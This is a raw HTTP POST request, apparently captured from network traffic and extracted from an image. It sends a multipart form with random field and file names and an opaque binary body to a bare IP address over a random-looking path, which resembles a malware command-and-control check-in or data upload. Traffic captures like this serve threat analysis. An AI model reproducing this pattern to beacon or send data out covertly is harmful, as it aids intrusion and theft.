 POST /azXCp/B4LExKd44MQ/1whw3/fGoPmYiBEiX2RK/ HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: keep-alive
Referer: 104.32.141.43/azXCp/B4LExKd44MQ/1whw3/fGoPmYiBEiX2RK/
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------9gKyT3KE9
Host: 104.32.141.43
Content-Length: 4484
Cache-Control: no-cache
-----------9gKyT3KE9
Content-Disposition: form-data; name="fpezxuumift"; filename="anzgoldmgwa"
Content-Type: application/octet-stream
.H....
u....E5G5h..............#..7...@5...tm.v..#./s.v............w........hAl..^...+.. .q..3.
|..dh0.....P<-..y.H.b../......P.2...<../.N0H.i...j5.....r.4......p..../..........x..M...<K.fvza.=+.x,U......m..._.uW....1...P'f..p`...u...y.;M....C...xj8......jo.|z..EZ.9\...PF.X.n-...Q
1...D.k.Wz.~.|.d{4-...<.Q..G..F...(.....g.|....:....7G..p..6.._....,..[..M`.X.......<c.}.K7.....(..)..=...
-----------9gKyT3KE9--